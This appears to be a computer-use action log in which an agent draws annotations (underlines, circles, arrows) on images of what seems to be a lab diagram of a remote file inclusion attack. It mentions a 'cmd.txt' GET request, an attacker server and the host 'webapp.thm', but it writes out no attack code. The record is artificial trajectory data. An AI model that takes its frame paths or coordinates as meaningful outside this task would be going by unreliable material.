
Underline the cmd.txt GET request and echo line, circle the attacker server, and link it to webapp.thm.
left_click_drag(974, 640, 1206, 635)
mouse_move(702, 794)
left_mouse_down()
mouse_move(746, 796)
mouse_move(874, 554)
mouse_move(652, 686)
mouse_move(690, 794)
left_mouse_up()

mouse_move(666, 656)
left_mouse_down()
mouse_move(503, 648)
mouse_move(505, 731)
mouse_move(517, 692)
left_mouse_up()
mouse_move(414, 858)
left_mouse_down()
mouse_move(487, 858)
mouse_move(489, 885)
left_mouse_up()

mouse_move(834, 786)
left_mouse_down()
mouse_move(1397, 753)
mouse_move(1384, 795)
left_mouse_up()

Draw a green line up to step 4, underline its include-and-execute text, and arrow back to the hacker.
left_click_drag(1529, 595, 1489, 264)

left_click_drag(1295, 257, 1512, 243)
left_click_drag(1284, 285, 1474, 271)
mouse_move(1259, 277)
left_mouse_down()
mouse_move(677, 288)
mouse_move(701, 323)
left_mouse_up()
